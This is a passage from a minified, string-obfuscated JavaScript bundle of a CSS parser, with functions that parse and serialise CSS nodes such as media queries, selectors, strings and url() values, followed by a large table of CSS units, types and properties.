e=t,n=this[e(2130)]();for(this[e(1652)]();!this[e(1419)]&&(n[e(2745)](this[e(699)]()),this[e(1491)](0)===ge);)this[e(1652)](),this[e(3007)](),this[e(1652)]();return{type:e(2220),loc:this[e(1574)](n),children:n}}function Ta(e){const n=t;this[n(2214)](e,(()=>this[n(2449)](ge,",")))}const Ca=t(2533),Na={modifier:[String,null],mediaType:[String,null],condition:[t(2930),null]};function Ba(){const e=t,n=this[e(2384)];let r=null,o=null,i=null;if(this[e(1652)](),this[e(2551)]===ee&&this[e(1491)](1)!==ye){const t=this[e(549)](ee),n=t[e(3037)]();switch(e(2431)===n||e(2256)===n?(this[e(1652)](),r=n,o=this[e(549)](ee)):o=t,this[e(1491)](0)){case ee:this[e(1652)](),this[e(3541)](e(800)),i=this[e(2930)](e(2729));break;case xe:case pe:case ge:case te:break;default:this[e(295)](e(598))}}else switch(this[e(2551)]){case ee:case ye:case ne:i=this[e(2930)](e(2729));break;case xe:case pe:case te:break;default:this[e(295)](e(598))}return{type:e(2533),loc:this[e(3608)](n,this[e(2384)]),modifier:r,mediaType:o,condition:i}}function La(e){const n=t;e[n(1454)]?(e[n(1912)]&&this[n(2449)](ee,e[n(1912)]),this[n(2449)](ee,e[n(1454)]),e[n(378)]&&(this[n(2449)](ee,n(800)),this[n(810)](e[n(378)]))):e[n(378)]&&this[n(810)](e[n(378)])}const Wa=t(2515),Ia={children:[[t(2533)]]};function Ua(){const e=t,n=this[e(2130)]();for(this[e(1652)]();!this[e(1419)]&&(n[e(2745)](this[e(2533)]()),this[e(2551)]===ge);)this[e(3007)]();return{type:e(2515),loc:this[e(1574)](n),children:n}}function ja(e){const n=t;this[n(2214)](e,(()=>this[n(2449)](ge,",")))}const Oa=38,Fa=t(1069),Ra={};function Da(){const e=t,n=this[e(2384)];return this[e(361)](Oa),{type:e(1069),loc:this[e(3608)](n,this[e(2384)])}}function Va(){this[t(2449)](ae,"&")}const Pa=t(530),Ha={nth:[t(664),t(297)],selector:[t(2695),null]};function qa(){const e=t;this[e(1652)]();const n=this[e(2384)];let r,o=n,i=null;return r=this[e(2032)](0,e(2144))||this[e(2032)](0,e(1253))?this[e(297)]():this[e(664)](),o=this[e(2384)],this[e(1652)](),this[e(2032)](0,"of")&&(this[e(3007)](),i=this[e(2695)](),o=this[e(2384)]),{type:e(530),loc:this[e(3608)](n,o),nth:r,selector:i}}function Za(e){const n=t;this[n(810)](e[n(3231)]),null!==e[n(1014)]&&(this[n(2449)](ee,"of"),this[n(810)](e[n(1014)]))}const Xa=t(828),Ga={value:String};function Ja(){const e=t;return{type:e(828),loc:this[e(3608)](this[e(2384)],this[e(1842)]),value:this[e(549)](ce)}}function Ya(e){const n=t;this[n(2449)](ce,e[n(2258)])}const Qa=t(2920),Ka={value:String};function $a(){const e=t,n=this[e(2384)];return this[e(3007)](),{type:e(2920),loc:this[e(3608)](n,this[e(2384)]),value:this[e(3307)](n)}}function tc(e){const n=t;this[n(1630)](e[n(2258)])}const ec=t(498),nc={children:[[]]};function rc(e,n){const r=t,o=this[r(2384)];let i=null;return this[r(1812)](ye),i=e[r(2004)](this,n),this[r(1419)]||this[r(1812)](ve),{type:r(498),loc:this[r(3608)](o,this[r(2384)]),children:i}}function oc(e){const n=t;this[n(2449)](ye,"("),this[n(2214)](e),this[n(2449)](ve,")")}const ic=t(3311),sc={value:String};function ac(){const e=t;return{type:e(3311),loc:this[e(3608)](this[e(2384)],this[e(1842)]),value:this[e(400)](le)}}function cc(e){const n=t;this[n(2449)](le,e[n(2258)]+"%")}const lc=t(2329),uc=t(1128),dc={name:String,children:[[t(682)],null]};function hc(){const e=t,n=this[e(2384)];let r,o,i=null;return this[e(1812)](me),this[e(2551)]===ne?(r=this[e(1007)](),o=r[e(3037)](),this[e(717)](0)==ve?i=this[e(2130)]():hasOwnProperty[e(2004)](this[e(302)],o)?(this[e(1652)](),i=this[e(302)][o][e(2004)](this),this[e(1652)]()):(i=this[e(2130)](),i[e(2745)](this[e(682)](null,!1))),this[e(1812)](ve)):r=this[e(549)](ee),{type:e(2329),loc:this[e(3608)](n,this[e(2384)]),name:r,children:i}}function fc(e){const n=t;this[n(2449)](me,":"),null===e[n(2214)]?this[n(2449)](ee,e[n(1776)]):(this[n(2449)](ne,e[n(1776)]+"("),this[n(2214)](e),this[n(2449)](ve,")"))}const mc=t(2509),pc=t(1128),gc={name:String,children:[[t(682)],null]};function wc(){const e=t,n=this[e(2384)];let r,o,i=null;return this[e(1812)](me),this[e(1812)](me),this[e(2551)]===ne?(r=this[e(1007)](),o=r[e(3037)](),this[e(717)](0)==ve?i=this[e(2130)]():hasOwnProperty[e(2004)](this[e(302)],o)?(this[e(1652)](),i=this[e(302)][o][e(2004)](this),this[e(1652)]()):(i=this[e(2130)](),i[e(2745)](this[e(682)](null,!1))),this[e(1812)](ve)):r=this[e(549)](ee),{type:e(2509),loc:this[e(3608)](n,this[e(2384)]),name:r,children:i}}function bc(e){const n=t;this[n(2449)](me,":"),this[n(2449)](me,":"),null===e[n(2214)]?this[n(2449)](ee,e[n(1776)]):(this[n(2449)](ne,e[n(1776)]+"("),this[n(2214)](e),this[n(2449)](ve,")"))}const yc=47;function vc(){const e=t;switch(this[e(1652)](),this[e(2551)]){case ce:return this[e(828)]();case ne:return this[e(2049)](this[e(1354)],this[e(1348)][e(2801)]);default:this[e(295)](e(2198))}}const xc=t(1245),kc={left:[t(828),t(2049)],right:[t(828),t(2049),null]};function Ac(){const e=t,n=this[e(2384)],r=vc[e(2004)](this);let o=null;return this[e(1652)](),this[e(2603)](yc)&&(this[e(361)](yc),o=vc[e(2004)](this)),{type:e(1245),loc:this[e(3608)](n,this[e(2384)]),left:r,right:o}}function Mc(e){const n=t;this[n(810)](e[n(1562)]),this[n(2449)](ae,"/"),e[n(2439)]?this[n(810)](e[n(2439)]):this[n(810)](ce,1)}function _c(){const e=t;return this[e(1319)]>0&&this[e(1079)](-1)===de?this[e(1319)]>1?this[e(3384)](this[e(1319)]-1):this[e(2868)]:this[e(2384)]}const Sc=t(682),zc={value:String};function Ec(e,n){const r=t,o=this[r(3384)](this[r(1319)]);let i;return this[r(2023)](this[r(1319)],e||this[r(3224)]),i=n&&this[r(2384)]>o?_c[r(2004)](this):this[r(2384)],{type:r(682),loc:this[r(3608)](o,i),value:this[r(2133)](o,i)}}function Tc(e){const n=t;this[n(1630)](e[n(2258)])}function Cc(){const e=t;return this[e(682)](this[e(1623)],!0)}function Nc(){const e=t,n=this[e(2695)]();return e(682)!==n[e(1159)]&&!1===this[e(1419)]&&this[e(2551)]!==xe&&this[e(295)](),n}const Bc=t(3056),Lc=t(3344),Wc={prelude:[t(2695),t(682)],block:[t(925)]};function Ic(){const e=t,n=this[e(1319)],r=this[e(2384)];let o,i;return o=this[e(2094)]?this[e(1379)](Nc,Cc):Cc[e(2004)](this,n),i=this[e(925)](!0),{type:e(3056),loc:this[e(3608)](r,this[e(2384)]),prelude:o,block:i}}function Uc(e){const n=t;this[n(810)](e[n(1423)]),this[n(810)](e[n(3464)])}const jc=t(399),Oc={root:[t(2695),t(682),null],limit:[t(2695),t(682),null]};function Fc(){const e=t;let n=null,r=null;this[e(1652)]();const o=this[e(2384)];return this[e(2551)]===ye&&(this[e(3007)](),this[e(1652)](),n=this[e(1379)](this[e(2695)],(()=>this[e(682)](!1,!0))),this[e(1652)](),this[e(1812)](ve)),this[e(717)](0)===ee&&(this[e(1652)](),this[e(3541)]("to"),this[e(1652)](),this[e(1812)](ye),this[e(1652)](),r=this[e(1379)](this[e(2695)],(()=>this[e(682)](!1,!0))),this[e(1652)](),this[e(1812)](ve)),{type:e(399),loc:this[e(3608)](o,this[e(2384)]),root:n,limit:r}}function Rc(e){const n=t;e[n(2678)]&&(this[n(2449)](ye,"("),this[n(810)](e[n(2678)]),this[n(2449)](ve,")")),e[n(385)]&&(this[n(2449)](ee,"to"),this[n(2449)](ye,"("),this[n(810)](e[n(385)]),this[n(2449)](ve,")"))}const Dc=t(1002),Vc={children:[[t(2275),t(1434),t(2601),t(3022),t(2329),t(2509),t(2203)]]};function Pc(){const e=t,n=this[e(1354)](this[e(1348)][e(1002)]);return null===this[e(2417)](n)&&this[e(295)](e(3156)),{type:e(1002),loc:this[e(1574)](n),children:n}}function Hc(e){this[t(2214)](e)}const qc=t(2695),Zc=t(1014),Xc={children:[[t(1002),t(682)]]};function Gc(){const e=t,n=this[e(2130)]();for(;!this[e(1419)]&&(n[e(2745)](this[e(1002)]()),this[e(2551)]===ge);)this[e(3007)]();return{type:e(2695),loc:this[e(1574)](n),children:n}}function Jc(e){const n=t;this[n(2214)](e,(()=>this[n(2449)](ge,",")))}const Yc=92,Qc=34,Kc=39;function $c(e){const n=t,r=e[n(967)],o=e[n(1607)](0),i=o===Qc||o===Kc?1:0,s=1===i&&r>1&&e[n(1607)](r-1)===o?r-2:r-1;let a="";for(let t=i;t<=s;t++){let o=e[n(1607)](t);if(o===Yc){if(t===s){t!==r-1&&(a=e[n(1755)](t+1));break}if(o=e[n(1607)](++t),Le(Yc,o)){const r=t-1,o=Ze(e,r);t=o-1,a+=Ye(e[n(2133)](r+1,o))}else 13===o&&10===e[n(1607)](t+1)&&t++}else a+=e[t]}return a}const tl=t(615),el={value:String};function nl(){const e=t;return{type:e(615),loc:this[e(3608)](this[e(2384)],this[e(1842)]),value:$c(this[e(549)](ie))}}function rl(e){const n=t;this[n(2449)](ie,function(t){const e=n,r=Qc;let o="",i=!1;for(let n=0;n<t[e(967)];n++){const s=t[e(1607)](n);0!==s?s<=31||127===s?(o+="\\"+s[e(672)](16),i=!0):s===r||s===Yc?(o+="\\"+t[e(629)](n),i=!1):(i&&(Se(s)||Be(s))&&(o+=" "),o+=t[e(629)](n),i=!1):o+="�"}return'"'+o+'"'}(e[n(2258)]))}const ol=33;function il(){return this[t(682)](null,!1)}const sl=t(818),al=t(842),cl={children:[[t(1298),t(1291),t(2576),t(1003),t(3056),t(682)]]};function ll(){const e=t,n=this[e(2384)],r=this[e(2130)]();let o;for(;!this[e(1419)];){switch(this[e(2551)]){case de:this[e(3007)]();continue;case Ae:if(this[e(1607)](this[e(2384)]+2)!==ol){this[e(3007)]();continue}o=this[e(1298)]();break;case he:o=this[e(1291)]();break;case fe:o=this[e(2576)]();break;case re:o=this[e(1379)](this[e(1003)],il);break;default:o=this[e(1379)](this[e(3056)],il)}r[e(2745)](o)}return{type:e(818),loc:this[e(3608)](n,this[e(2384)]),children:r}}function ul(e){this[t(2214)](e)}const dl=t(3178),hl={declaration:t(1627)};function fl(){const e=t,n=this[e(2384)];this[e(1812)](ye),this[e(1652)]();const r=this[e(1627)]();return this[e(1419)]||this[e(1812)](ve),{type:e(3178),loc:this[e(3608)](n,this[e(2384)]),declaration:r}}function ml(e){const n=t;this[n(2449)](ye,"("),this[n(810)](e[n(2590)]),this[n(2449)](ve,")")}const pl=42,gl=124;function wl(){const e=t;this[e(2551)]!==ee&&!1===this[e(2603)](pl)&&this[e(295)](e(3285)),this[e(3007)]()}const bl=t(2275),yl={name:String};function vl(){const e=t,n=this[e(2384)];return this[e(2603)](gl)?(this[e(3007)](),wl[e(2004)](this)):(wl[e(2004)](this),this[e(2603)](gl)&&(this[e(3007)](),wl[e(2004)](this))),{type:e(2275),loc:this[e(3608)](n,this[e(2384)]),name:this[e(3307)](n)}}function xl(e){const n=t;this[n(1630)](e[n(1776)])}const kl=43,Al=45,Ml=63;function _l(e,n){const r=t;let o=0;for(let t=this[r(2384)]+e;t<this[r(1842)];t++){const i=this[r(1607)](t);if(i===Al&&n&&0!==o)return _l[r(2004)](this,e+o+1,!1),-1;Se(i)||this[r(295)](n&&0!==o?r(899)+(o<6?r(985):"")+r(1360):r(o<6?1530:3503),t),++o>6&&this[r(295)](r(2776),t)}return this[r(3007)](),o}function Sl(e){const n=t;let r=0;for(;this[n(2603)](Ml);)++r>e&&this[n(295)](n(1465)),this[n(3007)]()}function zl(e){const n=t;this[n(1607)](this[n(2384)])!==e&&this[n(295)](n(e===kl?916:899)+n(1360))}function El(){const e=t;let n=0;switch(this[e(2551)]){case ce:if(n=_l[e(2004)](this,1,!0),this[e(2603)](Ml)){Sl[e(2004)](this,6-n);break}if(this[e(2551)]===ue||this[e(2551)]===ce){zl[e(2004)](this,Al),_l[e(2004)](this,1,!1);break}break;case ue:n=_l[e(2004)](this,1,!0),n>0&&Sl[e(2004)](this,6-n);break;default:if(this[e(361)](kl),this[e(2551)]===ee){n=_l[e(2004)](this,0,!0),n>0&&Sl[e(2004)](this,6-n);break}if(this[e(2603)](Ml)){this[e(3007)](),Sl[e(2004)](this,5);break}this[e(295)](e(774))}}const Tl=t(2375),Cl={value:String};function Nl(){const e=t,n=this[e(2384)];return this[e(3541)]("u"),El[e(2004)](this),{type:e(2375),loc:this[e(3608)](n,this[e(2384)]),value:this[e(3307)](n)}}function Bl(e){const n=t;this[n(1630)](e[n(2258)])}const Ll=32,Wl=92,Il=34,Ul=39,jl=40,Ol=41,Rl=t(2696),Dl={value:String};function Vl(){const e=t,n=this[e(2384)];let r;switch(this[e(2551)]){case se:r=function(t){const n=e,r=t[n(967)];let o=4,i=t[n(1607)](r-1)===Ol?r-2:r-1,s="";for(;o<i&&Be(t[n(1607)](o));)o++;for(;o<i&&Be(t[n(1607)](i));)i--;for(let e=o;e<=i;e++){let o=t[n(1607)](e);if(o===Wl){if(e===i){e!==r-1&&(s=t[n(1755)](e+1));break}if(o=t[n(1607)](++e),Le(Wl,o)){const r=e-1,o=Ze(t,r);e=o-1,s+=Ye(t[n(2133)](r+1,o))}else 13===o&&10===t[n(1607)](e+1)&&e++}else s+=t[e]}return s}(this[e(549)](se));break;case ne:this[e(1066)](this[e(2384)],this[e(1842)],e(2869))||this[e(295)](e(1397)),this[e(1812)](ne),this[e(1652)](),r=$c(this[e(549)](ie)),this[e(1652)](),this[e(1419)]||this[e(1812)](ve);break;default:this[e(295)](e(2789))}return{type:e(2696),loc:this[e(3608)](n,this[e(2384)]),value:r}}function Pl(e){const n=t;this[n(2449)](se,function(t){const e=n;let r="",o=!1;for(let n=0;n<t[e(967)];n++){const i=t[e(1607)](n);0!==i?i<=31||127===i?(r+="\\"+i[e(672)](16),o=!0):i===Ll||i===Wl||i===Il||i===Ul||i===jl||i===Ol?(r+="\\"+t[e(629)](n),o=!1):(o&&Se(i)&&(r+=" "),r+=t[e(629)](n),o=!1):r+="�"}return e(2869)+r+")"}(e[n(2258)]))}const Hl=t(2801),ql={children:[[]]};function Zl(){const e=t,n=this[e(2384)],r=this[e(1354)](this[e(1348)][e(2801)]);return{type:e(2801),loc:this[e(3608)](n,this[e(2384)]),children:r}}function Xl(e){this[t(2214)](e)}const Gl=Object[t(1393)]({type:t(961),loc:null,value:" "}),Jl=t(961),Yl={value:String};function Ql(){return this[t(1812)](de),Gl}function Kl(e){const n=t;this[n(2449)](de,e[n(2258)])}const $l={generic:!0,cssWideKeywords:Jn,generic:!0,cssWideKeywords:[t(3212),t(355),t(2771),t(3126),t(1236)],units:{angle:[t(1062),t(3081),t(3463),t(2163)],decibel:["db"],flex:["fr"],frequency:["hz",t(1851)],length:["cm","mm","q","in","pt","pc","px","em",t(3261),"ex",t(1601),t(1484),t(3002),"ch",t(1316),"ic",t(577),"lh",t(3080),"vw",t(2295),t(1834),t(2525),"vh",t(1171),t(2235),t(3623),"vi",t(3145),t(3589),t(2246),"vb",t(2057),t(1743),t(2625),t(1954),t(2226),t(1519),t(1754),t(1856),t(1202),t(3082),t(327),t(795),t(2587),t(3229),t(1681),t(2382),t(2281)],resolution:[t(1259),t(1650),t(3004),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1175),"absolute-size":t(905),"acos()":t(1263),"alpha-value":t(861),"angle-percentage":t(1077),"angular-color-hint":t(3165),"angular-color-stop":t(3567),"angular-color-stop-list":t(1471),"animateable-feature":t(1391),"asin()":t(2154),"atan()":t(2658),"atan2()":t(2633),attachment:t(3289),"attr()":t(2699),"attr-matcher":t(2348),"attr-modifier":t(1835),"attribute-selector":t(3621),"auto-repeat":t(1838),"auto-track-list":t(345),axis:t(2368),"baseline-position":t(2376),"basic-shape":t(1286),"bg-image":t(313),"bg-layer":t(1758),"bg-position":t(3281),"bg-size":t(2022),"blur()":t(1728),"blend-mode":t(3438),box:t(1541),"brightness()":t(2480),"calc()":t(632),"calc-sum":t(3222),"calc-product":t(2765),"calc-value":t(1439),"calc-constant":t(1060),"cf-final-image":t(1720),"cf-mixing-image":t(408),"circle()":t(1442),"clamp()":t(1564),"class-selector":t(2185),"clip-source":t(731),color:t(599),"color-stop":t(2910),"color-stop-angle":t(439),"color-stop-length":t(761),"color-stop-list":t(2182),"color-interpolation-method":t(2707),combinator:t(2817),"common-lig-values":t(3011),"compat-auto":t(2977),"composite-style":t(572),"compositing-operator":t(1034),"compound-selector":t(2423),"compound-selector-list":t(2273),"complex-selector":t(3227),"complex-selector-list":t(2529),"conic-gradient()":t(749),"contextual-alt-values":t(564),"content-distribution":t(1441),"content-list":t(571),"content-position":t(2784),"content-replacement":t(1553),"contrast()":t(1768),"cos()":t(1387),counter:t(2219),"counter()":t(557),"counter-name":t(2438),"counter-style":t(2751),"counter-style-name":t(2438),"counters()":t(2158),"cross-fade()":t(1795),"cubic-bezier-timing-function":t(694),"deprecated-system-color":t(907),"discretionary-lig-values":t(509),"display-box":t(1822),"display-inside":t(3525),"display-internal":t(2770),"display-legacy":t(1452),"display-listitem":t(2687),"display-outside":t(449),"drop-shadow()":t(2578),"east-asian-variant-values":t(1184),"east-asian-width-values":t(578),"element()":t(1976),"ellipse()":t(479),"ending-shape":t(1846),"env()":t(1944),"exp()":t(1110),"explicit-track-list":t(547),"family-name":t(2988),"feature-tag-value":t(2834),"feature-type":t(592),"feature-value-block":t(2194),"feature-value-block-list":t(3024),"feature-value-declaration":t(2499),"feature-value-declaration-list":t(1787),"feature-value-name":t(2438),"fill-rule":t(2690),"filter-function":t(2488),"filter-function-list":t(2530),"final-bg-layer":t(663),"fixed-breadth":t(1547),"fixed-repeat":t(872),"fixed-size":t(1664),"font-stretch-absolute":t(1706),"font-variant-css21":t(2764),"font-weight-absolute":t(3394),"frequency-percentage":t(2327),"general-enclosed":t(1266),"generic-family":t(735),"generic-name":t(1287),"geometry-box":t(1252),gradient:t(1145),"grayscale()":t(2808),"grid-line":t(2675),"historical-lig-values":t(1029),"hsl()":t(877),"hsla()":t(1087),hue:t(2248),"hue-rotate()":t(1083),"hue-interpolation-method":t(3466),"hwb()":t(2540),"hypot()":t(3487),image:t(2421),"image()":t(2903),"image-set()":t(2537),"image-set-option":t(1137),"image-src":t(346),"image-tags":t(1710),"inflexible-breadth":t(532),"inset()":t(2627),"invert()":t(675),"keyframes-name":t(3485),"keyframe-block":t(2427),"keyframe-block-list":t(2708),"keyframe-selector":t(2105),"lab()":t(3478),"layer()":t(3430),"layer-name":t(1611),"lch()":t(1223),"leader()":t(1806),"leader-type":t(737),"length-percentage":t(3174),"light-dark()":t(420),"line-names":t(1169),"line-name-list":t(2159),"line-style":t(2239),"line-width":t(2799),"linear-color-hint":t(1547),"linear-color-stop":t(596),"linear-gradient()":t(3245),"log()":t(959),"mask-layer":t(677),"mask-position":t(756),"mask-reference":t(1974),"mask-source":t(731),"masking-mode":t(729),"matrix()":t(1229),"matrix3d()":t(853),"max()":t(3116),"media-and":t(1026),"media-condition":t(1759),"media-condition-without-or":t(2131),"media-feature":t(1331),"media-in-parens":t(3580),"media-not":t(491),"media-or":t(475),"media-query":t(2723),"media-query-list":t(1615),"media-type":t(3093),"mf-boolean":t(1448),"mf-name":t(3093),"mf-plain":t(1063),"mf-range":t(2802),"mf-value":t(1234),"min()":t(1353),"minmax()":t(611),"mod()":t(1195),"name-repeat":t(2824),"named-color":t(1692),"namespace-prefix":t(3093),"ns-prefix":t(2798),"number-percentage":t(861),"numeric-figure-values":t(650),"numeric-fraction-values":t(1155),"numeric-spacing-values":t(3018),nth:t(2122),"opacity()":t(1424),"overflow-position":t(2573),"outline-radius":t(3174),"page-body":t(2380),"page-margin-box":t(2616),"page-margin-box-type":t(2494),"page-selector-list":t(2688),"page-selector":t(1400),"page-size":t(2268),"path()":t(3477),"paint()":t(1619),"perspective()":t(2070),"polygon()":t(366),"polar-color-space":t(1254),position:t(931),"pow()":t(2728),"pseudo-class-selector":t(3287),"pseudo-element-selector":t(1913),"pseudo-page":t(3130),quote:t(1361),"radial-gradient()":t(3168),ratio:t(3488),"ray()":t(3310),"ray-size":t(2114),"rectangular-color-space":t(3341),"relative-selector":t(2953),"relative-selector-list":t(980),"relative-size":t(1336),"rem()":t(2700),"repeat-style":t(3104),"repeating-conic-gradient()":t(2418),"repeating-linear-gradient()":t(3417),"repeating-radial-gradient()":t(3618),"reversed-counter-name":t(2648),"rgb()":t(3403),"rgba()":t(2800),"rotate()":t(1472),"rotate3d()":t(2777),"rotateX()":t(3111),"rotateY()":t(3468),"rotateZ()":t(2964),"round()":t(1816),"rounding-strategy":t(1321),"saturate()":t(374),"scale()":t(454),"scale3d()":t(311),"scaleX()":t(2107),"scaleY()":t(743),"scaleZ()":t(1001),"scroll()":t(2242),scroller:t(379),"self-position":t(3027),"shape-radius":t(870),"sign()":t(1158),"skew()":t(1482),"skewX()":t(3343),"skewY()":t(3110),"sepia()":t(2671),shadow:t(1897),"shadow-t":t(3184),shape:t(1485),"shape-box":t(1815),"side-or-corner":t(1577),"sin()":t(1228),"single-animation":t(2983),"single-animation-direction":t(1058),"single-animation-fill-mode":t(2253),"single-animation-iteration-count":t(3034),"single-animation-play-state":t(1374),"single-animation-timeline":t(2962),"single-transition":t(945),"single-transition-property":t(2534),size:t(1059),"sqrt()":t(2580),"step-position":t(1971),"step-timing-function":t(1858),"subclass-selector":t(1791),"supports-condition":t(3398),"supports-in-parens":t(2507),"supports-feature":t(3519),"supports-decl":t(1823),"supports-selector-fn":t(863),symbol:t(2996),"system-color":t(2636),"tan()":t(864),target:t(2216),"target-counter()":t(2436),"target-counters()":t(1239),"target-text()":t(3516),"time-percentage":t(3279),"timeline-range-name":t(786),"easing-function":t(997),"track-breadth":t(3256),"track-list":t(3531),"track-repeat":t(1375),"track-size":t(2564),"transform-function":t(3450),"transform-list":t(2002),"transition-behavior-value":t(1639),"translate()":t(1837),"translate3d()":t(1994),"translateX()":t(3244),"translateY()":t(1327),"translateZ()":t(3350),"type-or-unit":t(819),"type-selector":t(1527),"var()":t(511),"view()":t(2711),"viewport-length":t(1676),"visual-box":t(2138),"wq-name":t(437),"-legacy-gradient":t(2193),"-legacy-linear-gradient":t(1675),"-legacy-repeating-linear-gradient":t(1975),"-legacy-linear-gradient-arguments":t(1212),"-legacy-radial-gradient":t(2099),"-legacy-repeating-radial-gradient":t(1479),"-legacy-radial-gradient-arguments":t(802),"-legacy-radial-gradient-size":t(803),"-legacy-radial-gradient-shape":t(1846),"-non-standard-font":t(2944),"-non-standard-color":t(2952),"-non-standard-image-rendering":t(3020),"-non-standard-overflow":t(3383),"-non-standard-size":t(2252),"-webkit-gradient()":t(883),"-webkit-gradient-color-stop":t(2956),"-webkit-gradient-point":t(2816),"-webkit-gradient-radius":t(3174),"-webkit-gradient-type":t(2757),"-webkit-mask-box-repeat":t(3622),"-ms-filter-function-list":t(2001),"-ms-filter-function":t(2311),"-ms-filter-function-progid":t(3588),"-ms-filter-function-legacy":t(614),"absolute-color-base":t(1689),"absolute-color-function":t(3593),age:t(3404),"anchor-name":t(1657),"attr-name":t(1866),"attr-fallback":t(874),"bg-clip":t(1177),bottom:t(630),"container-name":t(2438),"container-condition":t(1040),"coord-box":t(1772),"generic-voice":t(1293),gender:t(1277),"generic-script-specific":t(1554),"generic-complete":t(894),"generic-incomplete":t(2917),"-non-standard-generic-family":t(3254),left:t(630),"color-base":t(1757),"color-function":t(3593),"device-cmyk()":t(1978),"legacy-device-cmyk-syntax":t(3510),"modern-device-cmyk-syntax":t(3127),"cmyk-component":t(1132),"color-mix()":t(3365),"color-space":t(976),"custom-color-space":t(1657),paint:t(3362),"palette-identifier":t(1657),right:t(630),"scope-start":t(847),"scope-end":t(847),"forgiving-selector-list":t(1696),"forgiving-relative-selector-list":t(2279),"selector-list":t(2510),"complex-real-selector-list":t(846),"simple-selector-list":t(1651),"relative-real-selector-list":t(1232),"complex-selector-unit":t(2908),"complex-real-selector":t(565),"relative-real-selector":t(1044),"pseudo-compound-selector":t(1977),"simple-selector":t(3389),"legacy-pseudo-element-selector":t(3167),"single-animation-composition":t(2941),"svg-length":t(1515),"svg-writing-mode":t(3115),top:t(630),x:t(831),y:t(831),declaration:t(935),"declaration-list":t(2719),url:t(2827),"url-modifier":t(3469),"number-zero-one":t(1587),"number-one-or-greater":t(1916),"color()":t(305),"colorspace-params":t(3595),"predefined-rgb-params":t(3201),"predefined-rgb":t(2853),"xyz-params":t(2864),"xyz-space":t(709),"oklab()":t(2207),"oklch()":t(2e3),"offset-path":t(2959),"rect()":t(2990),"xywh()":t(2609),"query-in-parens":t(1165),"size-feature":t(1930),"style-feature":t(2362),"style-query":t(3188),"style-condition":t(2547),"style-in-parens":t(2887),"-non-standard-display":t(2106),"inset-area":t(3171),"position-area":t(2367),"anchor()":t(1399),"anchor-side":t(1388),"anchor-size()":t(2620),"anchor-size":t(1311),"anchor-element":t(1657),"try-size":t(1455),"try-tactic":t(2405),"font-variant-css2":t(2506),"font-width-css3":t(2282),"system-family-name":t(1821)},properties:{"--*":t(2755),"-ms-accelerator":t(2843),"-ms-block-progression":t(1384),"-ms-content-zoom-chaining":t(3064),"-ms-content-zooming":t(3176),"-ms-content-zoom-limit":t(2058),"-ms-content-zoom-limit-max":t(2111),"-ms-content-zoom-limit-min":t(2111),"-ms-content-zoom-snap":t(1782),"-ms-content-zoom-snap-points":t(688),"-ms-content-zoom-snap-type":t(3294),"-ms-filter":t(3142),"-ms-flow-from":t(2726),"-ms-flow-into":t(2726),"-ms-grid-columns":t(1704),"-ms-grid-rows":t(1704),"-ms-high-contrast-adjust":t(3157),"-ms-hyphenate-limit-chars":t(2208),"-ms-hyphenate-limit-lines":t(1428),"-ms-hyphenate-limit-zone":t(3458),"-ms-ime-align":t(1045),"-ms-overflow-style":t(2153),"-ms-scrollbar-3dlight-color":t(830),"-ms-scrollbar-arrow-color":t(830),"-ms-scrollbar-base-color":t(830),"-ms-scrollbar-darkshadow-color":t(830),"-ms-scrollbar-face-color":t(830),"-ms-scrollbar-highlight-color":t(830),"-ms-scrollbar-shadow-color":t(830),"-ms-scrollbar-track-color":t(830),"-ms-scroll-chaining":t(3186),"-ms-scroll-limit":t(2299),"-ms-scroll-limit-x-max":t(2333),"-ms-scroll-limit-x-min":t(1848),"-ms-scroll-limit-y-max":t(2333),"-ms-scroll-limit-y-min":t(1848),"-ms-scroll-rails":t(3164),"-ms-scroll-snap-points-x":t(2452),"-ms-scroll-snap-points-y":t(2452),"-ms-scroll-snap-type":t(3294),"-ms-scroll-snap-x":t(915),"-ms-scroll-snap-y":t(3304),"-ms-scroll-translation":t(3087),"-ms-text-autospace":t(1134),"-ms-touch-select":t(2379),"-ms-user-select":t(2555),"-ms-wrap-flow":t(1684),"-ms-wrap-margin":t(1848),"-ms-wrap-through":t(3128),"-moz-appearance":t(1433),"-moz-binding":t(996),"-moz-border-bottom-colors":t(667),"-moz-border-left-colors":t(667),"-moz-border-right-colors":t(667),"-moz-border-top-colors":t(667),"-moz-context-properties":t(493),"-moz-float-edge":t(340),"-moz-force-broken-image-icon":t(579),"-moz-image-region":t(2074),"-moz-orient":t(2495),"-moz-outline-radius":t(3359),"-moz-outline-radius-bottomleft":t(3547),"-moz-outline-radius-bottomright":t(3547),"-moz-outline-radius-topleft":t(3547),"-moz-outline-radius-topright":t(3547),"-moz-stack-sizing":t(2441),"-moz-text-blink":t(3530),"-moz-user-focus":t(2769),"-moz-user-input":t(969),"-moz-user-modify":t(1190),"-moz-window-dragging":t(1301),"-moz-window-shadow":t(3023),"-webkit-appearance":t(1262),"-webkit-border-before":t(368),"-webkit-border-before-color":t(830),"-webkit-border-before-style":t(1586),"-webkit-border-before-width":t(462),"-webkit-box-reflect":t(3035),"-webkit-line-clamp":t(1965),"-webkit-mask":t(1010),"-webkit-mask-attachment":t(1727),"-webkit-mask-clip":t(521),"-webkit-mask-composite":t(813),"-webkit-mask-image":t(1449),"-webkit-mask-origin":t(2718),"-webkit-mask-position":t(3550),"-webkit-mask-position-x":t(2126),"-webkit-mask-position-y":t(2957),"-webkit-mask-repeat":t(3446),"-webkit-mask-repeat-x":t(1146),"-webkit-mask-repeat-y":t(1146),"-webkit-mask-size":t(3124),"-webkit-overflow-scrolling":t(3437),"-webkit-tap-highlight-color":t(830),"-webkit-text-fill-color":t(830),"-webkit-text-stroke":t(2451),"-webkit-text-stroke-color":t(830),"-webkit-text-stroke-width":t(1848),"-webkit-touch-callout":t(2731),"-webkit-user-modify":t(2591),"accent-color":t(1092),"align-content":t(3513),"align-items":t(2756),"align-self":t(801),"align-tracks":t(3361),all:t(763),"anchor-name":t(1732),"anchor-scope":t(1450),animation:t(1575),"animation-composition":t(2565),"animation-delay":t(1300),"animation-direction":t(2639),"animation-duration":t(1300),"animation-fill-mode":t(657),"animation-iteration-count":t(2442),"animation-name":t(1037),"animation-play-state":t(1789),"animation-range":t(662),"animation-range-end":t(1473),"animation-range-start":t(1473),"animation-timing-function":t(2306),"animation-timeline":t(1957),appearance:t(920),"aspect-ratio":t(3582),azimuth:t(2640),"backdrop-filter":t(1382),"backface-visibility":t(1788),background:t(2457),"background-attachment":t(1727),"background-blend-mode":t(3538),"background-clip":t(323),"background-color":t(830),"background-image":t(1483),"background-origin":t(1927),"background-position":t(1845),"background-position-x":t(3378),"background-po